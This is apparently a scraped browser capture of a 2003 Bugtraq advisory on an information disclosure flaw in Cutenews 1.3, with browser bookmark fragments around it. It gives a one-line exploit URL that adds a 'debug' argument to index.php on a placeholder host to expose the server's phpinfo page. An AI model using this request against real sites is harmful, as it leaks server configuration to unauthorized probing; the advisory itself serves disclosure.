 Bugtraq: Cutenews 1.3 information disclosure
http://seclists.org/lists/bugtraq/2003/Dec/0002.ht
Google
crucial memory Froogle Sea...ote wonder Froogle Sear...ytv -"2 go" Apple .Mac
Bugtraq: Cutenews 1.3 info...
.oO Exploit Oo.
The exploit is really easy : Give the debug argument to the index.php :
http://victim.com/cutenews/index.php?debug
You will get the classical phpinfo page.